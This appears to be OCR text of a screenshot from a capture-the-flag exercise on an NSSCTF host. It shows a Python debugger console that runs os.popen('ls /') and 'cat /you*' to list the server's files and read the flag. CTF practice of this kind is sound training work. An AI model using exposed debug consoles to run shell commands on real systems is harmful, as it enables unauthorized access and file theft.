 node5.anna.nssctf.cn:28141/console#
火狐官方站点 新手上路 常用网址 京东商城 CTFHub之web刷题记... 移动设备
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
>>> os.path.realpath(/flag)
Syntax Error
File "<debugger>", line 1
os.path.realpath(/flag)
^
SyntaxError: invalid syntax
>>> os.path.realpath(flag)
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
NameError: name 'flag' is not defined
>>> os.popen('ls /')
<os._wrap_close object at 0x7ffa7e302bf0>
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nstart.sh\nsys\ntmp\nusr\nvar\nyou_could_never_guess_the_flag_path\n'
>>> os.popen('cat /you*').read()
'NSSCTF{6cb3b07a-c58b-4e13-a805-e9718a06862f}\n'
>>>